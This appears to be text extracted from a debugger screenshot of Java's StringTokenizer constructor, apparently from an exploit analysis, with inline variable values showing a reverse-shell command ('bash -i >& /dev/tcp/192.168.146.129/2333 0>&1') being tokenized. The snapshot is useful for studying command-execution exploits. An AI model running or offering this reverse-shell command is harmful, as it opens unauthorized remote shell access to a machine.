 public StringTokenizer(String str, String delim, boolean returnDelims) {   str: "bash -i
    currentPosition = 0;   currentPosition: 0
    newPosition = -1;   newPosition: -1
    delimsChanged = false;   delimsChanged: false
    this.str = str;   str: "bash -i >& /dev/tcp/192.168.146.129/2333 0>&1"
    maxPosition = str.length();   str: "bash -i >& /dev/tcp/192.168.146.129/2333 0>&1"
    delimiters = delim;   delim: " \t\n\r\f"    delimiters: " \t\n\r\f"
    retDelims = returnDelims;   returnDelims: false    retDelims: false
    setMaxDelimCodePoint();
}